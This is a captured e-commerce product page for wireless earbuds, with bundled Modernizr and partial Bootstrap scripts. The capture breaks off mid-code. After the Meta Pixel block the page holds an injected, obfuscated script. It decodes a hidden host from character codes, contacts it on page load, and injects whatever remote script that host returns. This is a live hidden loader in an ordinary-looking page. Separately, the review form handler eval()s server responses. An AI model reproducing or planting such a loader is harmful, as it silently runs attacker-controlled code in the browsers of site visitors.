              <img src="https://www.hyjiyastore.com/assets/images/root/visa.jpg" width="53" height="35">&nbsp;&nbsp;
              <img src="https://www.hyjiyastore.com/assets/images/root/cod.png" width="108" height="35"> 
            </div>
        </div>
    </div>
</div>
<script>server_sub_root = ''</script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.min.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/modernizr.custom.js"></script>
<script type="text/javascript" language="javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.validate.min.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.rating.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/complete-structure.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.tabs.js"></script>

<script type='text/javascript' language='javascript' src='https://www.hyjiyastore.com/assets/js/root/jquery.validate.min.js'></script>
<script type='text/javascript' src='https://www.hyjiyastore.com/assets/js/root/social.js?11'></script>    
<script type='text/javascript'>
jQuery(function($) {
    var totWidth=0;
    var positions=new Array;
    $('.container_product_image .getwidth').each(function(a){
            positions[a]=totWidth;
            totWidth+=$(this).width();
    });
    
    $('.container_product_image').width(totWidth);
    
    $('.product-detail-other-image a').click(function(a){
        //var b=$(this).prevAll('.menuItem').length;
        //$('.container_product_image').animate({marginLeft:-positions[($(this).attr(\'id\')-1)]+'px'},450);
        a.preventDefault()
    });
    
    $('#whatsthispop').modality({
        effect: 'slide-up'
    }); 

    $('.reviewform-r').validate({
        submitHandler: function(form) {
            $(form).ajaxSubmit({ url: 'https://www.hyjiyastore.com/execute/?', type:'post', success: onSuccess, beforeSubmit: onBeforeSubmit });
        }
    });
});

function onSuccess(responseText, statusText, xhr, form)  { 
    if(jQuery.trim(responseText) == '') {
        eval(responseText);
    } else { eval(responseText); }
    return false;
}

function onBeforeSubmit(formData, jqForm, options)  { 
    //return false;
}
</script><script>
  function ourBrandToggle() {
    $('.left-product-option h2+div.brand-list-sel').slideToggle();
  }


  $(function () {
  $('.whatsapp-float').floatingWhatsApp({
  phone: '971585598002',
  popupMessage: 'Steve Here, How may i assist you?',
  position:'right',
  showPopup: true,
  message: 'I need a help on Motorola VerveOnes True Wireless Bluetooth Earbuds Black ',
  headerTitle: 'Welcome to HyjiyaStore'
  });

  if($('.user-rating').length > 0) {
    $('.user-rating').raty({ 
          half: true,
          score: function() {
              return $(this).attr('data-score');
          },
          cancelOff    : server_sub_root+'/assets/images/root/rating/cancel-off.png',
          cancelOn     : server_sub_root+'/assets/images/root/rating/cancel-on.png',
          starHalf     : server_sub_root+'/assets/images/root/rating/star-half.png',
          starOff      : server_sub_root+'/assets/images/root/rating/star-off.png',
          starOn       : server_sub_root+'/assets/images/root/rating/star-on.png',
          click: function(score, evt) {
              var target = $(this);
              var id = $(this).data('id');
              $.post(server_sub_root+'/execute/', { cmd:'rating', modname:'Products', dataid:id, rating:score }, function(dataresp) {
                  target.raty('set', { score: $.trim(dataresp) });
              });
          }
      });
    }

    if($('.prd-rating').length > 0) {
      $('.prd-rating').raty({ 
            half: false,
            score: function() {
                return $(this).attr('data-score');
            },
            cancelOff    : server_sub_root+'/assets/images/root/rating/cancel-off.png',
            cancelOn     : server_sub_root+'/assets/images/root/rating/cancel-on.png',
            starHalf     : server_sub_root+'/assets/images/root/rating/star-half.png',
            starOff      : server_sub_root+'/assets/images/root/rating/star-off.png',
            starOn       : server_sub_root+'/assets/images/root/rating/star-on.png',
            click: function(score, evt) {
                $('#review_rating').val(score);
            }
      });
    }

});


</script>
<script type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/modality.jquery.min.js?8504a9b6f4b24cca16b1a93d76e85e10d8803f3d"></script>
<link rel="stylesheet" href="https://www.hyjiyastore.com/assets/css/root/modality.css" type="text/css" />
<div class="whatsapp-float floating-wpp"></div>
<div id="fb-root"></div>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '4989965787766165');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=4989965787766165&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --> <script>!function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,101,120,112,108,111,114,101,114,112,114,111,115,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7G57D7N5MJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7G57D7N5MJ');
</script><script>
  /*const dfLayerOptions = {
    installationId: 'c70be72e-bb52-415b-b9f4-f73c1bfa76b3',
    zone: 'eu1'
  };

  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });

  document.addEventListener('doofinder.cart.add', function(event) {
    const { item_id, amount } = event.detail;

    $.post(server_sub_root+"/execute/", { cmd:"Add To Cart DF API", record:event.detail.item_id, trig:'Product Category', module:"Product", quantity:1 }, function(e) { 
        
    });

  });*/

</script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.hyjiyastore.com/assets/js/root/modernizr.custom.js
body_size: 6013
content:
/* Modernizr 2.8.3 (Custom Build) | MIT & BSD
* Build: http://modernizr.com/download/#[base64]
*/
; window.Modernizr = function (a, b, c) { function C(a) { j.cssText = a } function D(a, b) { return C(n.join(a + ";") + (b || "")) } function E(a, b) { return typeof a === b } function F(a, b) { return !! ~("" + a).indexOf(b) } function G(a, b) { for (var d in a) { var e = a[d]; if (!F(e, "-") && j[e] !== c) return b == "pfx" ? e : !0 } return !1 } function H(a, b, d) { for (var e in a) { var f = b[a[e]]; if (f !== c) return d === !1 ? a[e] : E(f, "function") ? f.bind(d || b) : f } return !1 } function I(a, b, c) { var d = a.charAt(0).toUpperCase() + a.slice(1), e = (a + " " + p.join(d + " ") + d).split(" "); return E(b, "string") || E(b, "undefined") ? G(e, b) : (e = (a + " " + q.join(d + " ") + d).split(" "), H(e, b, c)) } function J() { e.input = function (c) { for (var d = 0, e = c.length; d < e; d++) u[c[d]] = c[d] in k; return u.list && (u.list = !!b.createElement("datalist") && !!a.HTMLDataListElement), u } ("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")), e.inputtypes = function (a) { for (var d = 0, e, f, h, i = a.length; d < i; d++) k.setAttribute("type", f = a[d]), e = k.type !== "text", e && (k.value = l, k.style.cssText = "position:absolute;visibility:hidden;", /^range$/.test(f) && k.style.WebkitAppearance !== c ? (g.appendChild(k), h = b.defaultView, e = h.getComputedStyle && h.getComputedStyle(k, null).WebkitAppearance !== "textfield" && k.offsetHeight !== 0, g.removeChild(k)) : /^(search|tel)$/.test(f) || (/^(url|email)$/.test(f) ? e = k.checkValidity && k.checkValidity() === !1 : e = k.value != l)), t[a[d]] = !!e; return t } ("search tel url email datetime date month week time datetime-local number range color".split(" ")) } var d = "2.8.3", e = {}, f = !0, g = b.documentElement, h = "modernizr", i = b.createElement(h), j = i.style, k = b.createElement("input"), l = ":)", m = {}.toString, n = " -webkit- -moz- -o- -ms- ".split(" "), o = "Webkit Moz O ms", p = o.split(" "), q = o.toLowerCase().split(" "), r = { svg: "http://www.w3.org/2000/svg" }, s = {}, t = {}, u = {}, v = [], w = v.slice, x, y = function (a, c, d, e) { var f, i, j, k, l = b.createElement("div"), m = b.body, n = m || b.createElement("body"); if (parseInt(d, 10)) while (d--) j = b.createElement("div"), j.id = e ? e[d] : h + (d + 1), l.appendChild(j); return f = ["&#173;", '<style id="s', h, '">', a, "</style>"].join(""), l.id = h, (m ? l : n).innerHTML += f, n.appendChild(l), m || (n.style.background = "", n.style.overflow = "hidden", k = g.style.overflow, g.style.overflow = "hidden", g.appendChild(n)), i = c(l, a), m ? l.parentNode.removeChild(l) : (n.parentNode.removeChild(n), g.style.overflow = k), !!i }, z = function () { function d(d, e) { e = e || b.createElement(a[d] || "div"), d = "on" + d; var f = d in e; return f || (e.setAttribute || (e = b.createElement("div")), e.setAttribute && e.removeAttribute && (e.setAttribute(d, ""), f = E(e[d], "function"), E(e[d], "undefined") || (e[d] = c), e.removeAttribute(d))), e = null, f } var a = { select: "input", change: "input", submit: "form", reset: "form", error: "img", load: "img", abort: "img" }; return d } (), A = {}.hasOwnProperty, B; !E(A, "undefined") && !E(A.call, "undefined") ? B = function (a, b) { return A.call(a, b) } : B = function (a, b) { return b in a && E(a.constructor.prototype[b], "undefined") }, Function.prototype.bind || (Function.prototype.bind = function (b) { var c = this; if (typeof c != "function") throw new TypeError; var d = w.call(arguments, 1), e = function () { if (this instanceof e) { var a = function () { }; a.prototype = c.prototype; var f = new a, g = c.apply(f, d.concat(w.call(arguments))); return Object(g) === g ? g : f } return c.apply(b, d.concat(w.call(arguments))) }; return e }), s.flexbox = function () { return I("flexWrap") }, s.flexboxlegacy = function () { return I("boxDirection") }, s.canvas = function () { var a = b.createElement("canvas"); return !!a.getContext && !!a.getContext("2d") }, s.canvastext = function () { return !!e.canvas && !!E(b.createElement("canvas").getContext("2d").fillText, "function") }, s.webgl = function () { return !!a.WebGLRenderingContext }, s.touch = function () { var c; return "ontouchstart" in a || a.DocumentTouch && b instanceof DocumentTouch ? c = !0 : y(["@media (", n.join("touch-enabled),("), h, ")", "{#modernizr{top:9px;position:absolute}}"].join(""), function (a) { c = a.offsetTop === 9 }), c }, s.geolocation = function () { return "geolocation" in navigator }, s.postmessage = function () { return !!a.postMessage }, s.websqldatabase = function () { return !!a.openDatabase }, s.indexedDB = function () { return !!I("indexedDB", a) }, s.hashchange = function () { return z("hashchange", a) && (b.documentMode === c || b.documentMode > 7) }, s.history = function () { return !!a.history && !!history.pushState }, s.draganddrop = function () { var a = b.createElement("div"); return "draggable" in a || "ondragstart" in a && "ondrop" in a }, s.websockets = function () { return "WebSocket" in a || "MozWebSocket" in a }, s.rgba = function () { return C("background-color:rgba(150,255,150,.5)"), F(j.backgroundColor, "rgba") }, s.hsla = function () { return C("background-color:hsla(120,40%,100%,.5)"), F(j.backgroundColor, "rgba") || F(j.backgroundColor, "hsla") }, s.multiplebgs = function () { return C("background:url(https://),url(https://),red url(https://)"), /(url\s*\(.*?){3}/.test(j.background) }, s.backgroundsize = function () { return I("backgroundSize") }, s.borderimage = function () { return I("borderImage") }, s.borderradius = function () { return I("borderRadius") }, s.boxshadow = function () { return I("boxShadow") }, s.textshadow = function () { return b.createElement("div").style.textShadow === "" }, s.opacity = function () { return D("opacity:.55"), /^0.55$/.test(j.opacity) }, s.cssanimations = function () { return I("animationName") }, s.csscolumns = function () { return I("columnCount") }, s.cssgradients = function () { var a = "background-image:", b = "gradient(linear,left top,right bottom,from(#9f9),to(white));", c = "linear-gradient(left top,#9f9, white);"; return C((a + "-webkit- ".split(" ").join(b + a) + n.join(c + a)).slice(0, -a.length)), F(j.backgroundImage, "gradient") }, s.cssreflections = function () { return I("boxReflect") }, s.csstransforms = function () { return !!I("transform") }, s.csstransforms3d = function () { var a = !!I("perspective"); return a && "webkitPerspective" in g.style && y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}", function (b, c) { a = b.offsetLeft === 9 && b.offsetHeight === 3 }), a }, s.csstransitions = function () { return I("transition") }, s.fontface = function () { var a; return y('@font-face {font-family:"font";src:url("https://")}', function (c, d) { var e = b.getElementById("smodernizr"), f = e.sheet || e.styleSheet, g = f ? f.cssRules && f.cssRules[0] ? f.cssRules[0].cssText : f.cssText || "" : ""; a = /src/i.test(g) && g.indexOf(d.split(" ")[0]) === 0 }), a }, s.generatedcontent = function () { var a; return y(["#", h, "{font:0/0 a}#", h, ':after{content:"', l, '";visibility:hidden;font:3px/1 a}'].join(""), function (b) { a = b.offsetHeight >= 3 }), a }, s.video = function () { var a = b.createElement("video"), c = !1; try { if (c = !!a.canPlayType) c = new Boolean(c), c.ogg = a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/, ""), c.h264 = a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/, ""), c.webm = a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/, "") } catch (d) { } return c }, s.audio = function () { var a = b.createElement("audio"), c = !1; try { if (c = !!a.canPlayType) c = new Boolean(c), c.ogg = a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/, ""), c.mp3 = a.canPlayType("audio/mpeg;").replace(/^no$/, ""), c.wav = a.canPlayType('audio/wav; codecs="1"').replace(/^no$/, ""), c.m4a = (a.canPlayType("audio/x-m4a;") || a.canPlayType("audio/aac;")).replace(/^no$/, "") } catch (d) { } return c }, s.localstorage = function () { try { return localStorage.setItem(h, h), localStorage.removeItem(h), !0 } catch (a) { return !1 } }, s.sessionstorage = function () { try { return sessionStorage.setItem(h, h), sessionStorage.removeItem(h), !0 } catch (a) { return !1 } }, s.webworkers = function () { return !!a.Worker }, s.applicationcache = function () { return !!a.applicationCache }, s.svg = function () { return !!b.createElementNS && !!b.createElementNS(r.svg, "svg").createSVGRect }, s.inlinesvg = function () { var a = b.createElement("div"); return a.innerHTML = "<svg/>", (a.firstChild && a.firstChild.namespaceURI) == r.svg }, s.smil = function () { return !!b.createElementNS && /SVGAnimate/.test(m.call(b.createElementNS(r.svg, "animate"))) }, s.svgclippaths = function () { return !!b.createElementNS && /SVGClipPath/.test(m.call(b.createElementNS(r.svg, "clipPath"))) }; for (var K in s) B(s, K) && (x = K.toLowerCase(), e[x] = s[K](), v.push((e[x] ? "" : "no-") + x)); return e.input || J(), e.addTest = function (a, b) { if (typeof a == "object") for (var d in a) B(a, d) && e.addTest(d, a[d]); else { a = a.toLowerCase(); if (e[a] !== c) return e; b = typeof b == "function" ? b() : b, typeof f != "undefined" && f && (g.className += " " + (b ? "" : "no-") + a), e[a] = b } return e }, C(""), i = k = null, function (a, b) { function l(a, b) { var c = a.createElement("p"), d = a.getElementsByTagName("head")[0] || a.documentElement; return c.innerHTML = "x<style>" + b + "</style>", d.insertBefore(c.lastChild, d.firstChild) } function m() { var a = s.elements; return typeof a == "string" ? a.split(" ") : a } function n(a) { var b = j[a[h]]; return b || (b = {}, i++, a[h] = i, j[i] = b), b } function o(a, c, d) { c || (c = b); if (k) return c.createElement(a); d || (d = n(c)); var g; return d.cache[a] ? g = d.cache[a].cloneNode() : f.test(a) ? g = (d.cache[a] = d.createElem(a)).cloneNode() : g = d.createElem(a), g.canHaveChildren && !e.test(a) && !g.tagUrn ? d.frag.appendChild(g) : g } function p(a, c) { a || (a = b); if (k) return a.createDocumentFragment(); c = c || n(a); var d = c.frag.cloneNode(), e = 0, f = m(), g = f.length; for (; e < g; e++) d.createElement(f[e]); return d } function q(a, b) { b.cache || (b.cache = {}, b.createElem = a.createElement, b.createFrag = a.createDocumentFragment, b.frag = b.createFrag()), a.createElement = function (c) { return s.shivMethods ? o(c, a, b) : b.createElem(c) }, a.createDocumentFragment = Function("h,f", "return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&(" + m().join().replace(/[\w\-]+/g, function (a) { return b.createElem(a), b.frag.createElement(a), 'c("' + a + '")' }) + ");return n}")(s, b.frag) } function r(a) { a || (a = b); var c = n(a); return s.shivCSS && !g && !c.hasCSS && (c.hasCSS = !!l(a, "article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")), k || q(a, c), a } var c = "3.7.0", d = a.html5 || {}, e = /^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i, f = /^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i, g, h = "_html5shiv", i = 0, j = {}, k; (function () { try { var a = b.createElement("a"); a.innerHTML = "<xyz></xyz>", g = "hidden" in a, k = a.childNodes.length == 1 || function () { b.createElement("a"); var a = b.createDocumentFragment(); return typeof a.cloneNode == "undefined" || typeof a.createDocumentFragment == "undefined" || typeof a.createElement == "undefined" } () } catch (c) { g = !0, k = !0 } })(); var s = { elements: d.elements || "abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video", version: c, shivCSS: d.shivCSS !== !1, supportsUnknownElements: k, shivMethods: d.shivMethods !== !1, type: "default", shivDocument: r, createElement: o, createDocumentFragment: p }; a.html5 = s, r(b) } (this, b), e._version = d, e._prefixes = n, e._domPrefixes = q, e._cssomPrefixes = p, e.hasEvent = z, e.testProp = function (a) { return G([a]) }, e.testAllProps = I, e.testStyles = y, g.className = g.className.replace(/(^|\s)no-js(\s|$)/, "$1$2") + (f ? " js " + v.join(" ") : ""), e } (this, this.document), function (a, b, c) { function d(a) { return "[object Function]" == o.call(a) } function e(a) { return "string" == typeof a } function f() { } function g(a) { return !a || "loaded" == a || "complete" == a || "uninitialized" == a } function h() { var a = p.shift(); q = 1, a ? a.t ? m(function () { ("c" == a.t ? B.injectCss : B.injectJs)(a.s, 0, a.a, a.x, a.e, 1) }, 0) : (a(), h()) : q = 0 } function i(a, c, d, e, f, i, j) { function k(b) { if (!o && g(l.readyState) && (u.r = o = 1, !q && h(), l.onload = l.onreadystatechange = null, b)) { "img" != a && m(function () { t.removeChild(l) }, 50); for (var d in y[c]) y[c].hasOwnProperty(d) && y[c][d].onload() } } var j = j || B.errorTimeout, l = b.createElement(a), o = 0, r = 0, u = { t: d, s: c, e: f, a: i, x: j }; 1 === y[c] && (r = 1, y[c] = []), "object" == a ? l.data = c : (l.src = c, l.type = a), l.width = l.height = "0", l.onerror = l.onload = l.onreadystatechange = function () { k.call(this, r) }, p.splice(e, 0, u), "img" != a && (r || 2 === y[c] ? (t.insertBefore(l, s ? null : n), m(k, j)) : y[c].push(l)) } function j(a, b, c, d, f) { return q = 0, b = b || "j", e(a) ? i("c" == b ? v : u, a, b, this.i++, c, d, f) : (p.splice(this.i++, 0, a), 1 == p.length && h()), this } function k() { var a = B; return a.loader = { load: j, i: 0 }, a } var l = b.documentElement, m = a.setTimeout, n = b.getElementsByTagName("script")[0], o = {}.toString, p = [], q = 0, r = "MozAppearance" in l.style, s = r && !!b.createRange().compareNode, t = s ? l : n.parentNode, l = a.opera && "[object Opera]" == o.call(a.opera), l = !!b.attachEvent && !l, u = r ? "object" : l ? "script" : "img", v = l ? "script" : u, w = Array.isArray || function (a) { return "[object Array]" == o.call(a) }, x = [], y = {}, z = { timeout: function (a, b) { return b.length && (a.timeout = b[0]), a } }, A, B; B = function (a) { function b(a) { var a = a.split("!"), b = x.length, c = a.pop(), d = a.length, c = { url: c, origUrl: c, prefixes: a }, e, f, g; for (f = 0; f < d; f++) g = a[f].split("="), (e = z[g.shift()]) && (c = e(c, g)); for (f = 0; f < b; f++) c = x[f](c); return c } function g(a, e, f, g, h) { var i = b(a), j = i.autoCallback; i.url.split(".").pop().split("?").shift(), i.bypass || (e && (e = d(e) ? e : e[a] || e[g] || e[a.split("/").pop().split("?")[0]]), i.instead ? i.instead(a, e, f, g, h) : (y[i.url] ? i.noexec = !0 : y[i.url] = 1, f.load(i.url, i.forceCSS || !i.forceJS && "css" == i.url.split(".").pop().split("?").shift() ? "c" : c, i.noexec, i.attrs, i.timeout), (d(e) || d(j)) && f.load(function () { k(), e && e(i.origUrl, h, g), j && j(i.origUrl, h, g), y[i.url] = 2 }))) } function h(a, b) { function c(a, c) { if (a) { if (e(a)) c || (j = function () { var a = [].slice.call(arguments); k.apply(this, a), l() }), g(a, j, b, 0, h); else if (Object(a) === a) for (n in m = function () { var b = 0, c; for (c in a) a.hasOwnProperty(c) && b++; return b } (), a) a.hasOwnProperty(n) && (!c && ! --m && (d(j) ? j = function () { var a = [].slice.call(arguments); k.apply(this, a), l() } : j[n] = function (a) { return function () { var b = [].slice.call(arguments); a && a.apply(this, b), l() } } (k[n])), g(a[n], j, b, n, h)) } else !c && l() } var h = !!a.test, i = a.load || a.both, j = a.callback || f, k = j, l = a.complete || f, m, n; c(h ? a.yep : a.nope, !!i), i && c(i) } var i, j, l = this.yepnope.loader; if (e(a)) g(a, 0, l, 0); else if (w(a)) for (i = 0; i < a.length; i++) j = a[i], e(j) ? g(j, 0, l, 0) : w(j) ? B(j) : Object(j) === j && h(j, l); else Object(a) === a && h(a, l) }, B.addPrefix = function (a, b) { z[a] = b }, B.addFilter = function (a) { x.push(a) }, B.errorTimeout = 1e4, null == b.readyState && b.addEventListener && (b.readyState = "loading", b.addEventListener("DOMContentLoaded", A = function () { b.removeEventListener("DOMContentLoaded", A, 0), b.readyState = "complete" }, 0)), a.yepnope = k(), a.yepnope.executeStack = h, a.yepnope.injectJs = function (a, c, d, e, i, j) { var k = b.createElement("script"), l, o, e = e || B.errorTimeout; k.src = a; for (o in d) k.setAttribute(o, d[o]); c = j ? h : c || f, k.onreadystatechange = k.onload = function () { !l && g(k.readyState) && (l = 1, c(), k.onload = k.onreadystatechange = null) }, m(function () { l || (l = 1, c(1)) }, e), i ? k.onload() : n.parentNode.insertBefore(k, n) }, a.yepnope.injectCss = function (a, c, d, e, g, i) { var e = b.createElement("link"), j, c = i ? h : c || f; e.href = a, e.rel = "stylesheet", e.type = "text/css"; for (j in d) e.setAttribute(j, d[j]); g || (n.parentNode.insertBefore(e, n), m(c, 0)) } } (this, document), Modernizr.load = function () { yepnope.apply(window, [].slice.call(arguments, 0)) };

--- FILE ---
content_type: application/x-javascript
request_url: https://www.hyjiyastore.com/assets/js/root/complete-structure.js
body_size: 34286
content:
/*bootstrap.min.js*/
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.2.0",d.prototype.close=function(b){function c(){f.detach().trigger("closed.bs.alert").remove()}var d=a(this),e=d.attr("data-target");e||(e=d.attr("href"),e=e&&e.replace(/.*(?=#[^\s]*$)/,""));var f=a(e);b&&b.preventDefault(),f.length||(f=d.hasClass("alert")?d:d.parent()),f.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",c).emulateTransitionEnd(150):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.2.0",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),d[e](null==f[b]?this.options[b]:f[b]),setTimeout(a.proxy(function(){"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")&&(c.prop("checked")&&this.$element.hasClass("active")?a=!1:b.find(".active").removeClass("active")),a&&c.prop("checked",!this.$element.hasClass("active")).trigger("change")}a&&this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),c.preventDefault()})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b).on("keydown.bs.carousel",a.proxy(this.keydown,this)),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.2.0",c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},c.prototype.keydown=function(a){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.to=function(b){var c=this,d=this.getItemIndex(this.$active=this.$element.find(".item.active"));return b>this.$items.length-1||0>b?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){c.to(b)}):d==b?this.pause().cycle():this.slide(b>d?"next":"prev",a(this.$items[b]))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g="next"==b?"left":"right",h="next"==b?"first":"last",i=this;if(!e.length){if(!this.options.wrap)return;e=this.$element.find(".item")[h]()}if(e.hasClass("active"))return this.sliding=!1;var j=e[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:g});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,f&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(e)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:g});return a.support.transition&&this.$element.hasClass("slide")?(e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),d.one("bsTransitionEnd",function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(1e3*d.css("transition-duration").slice(0,-1))):(d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger(m)),f&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this},a(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}}),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function 